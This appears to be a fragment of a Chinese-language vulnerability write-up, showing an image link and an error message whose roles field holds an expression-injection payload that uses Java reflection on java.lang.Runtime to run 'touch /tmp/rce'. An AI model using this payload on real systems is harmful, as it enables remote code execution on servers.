 原本的字符串为`Missing roles: [$\B{”.getClass().forName(‘java.lang.Runtime’).getMethods()[6].invoke(”.getClass().forName(‘java.lang.Runtime’)).exec(‘touch /tmp/rce’)}]`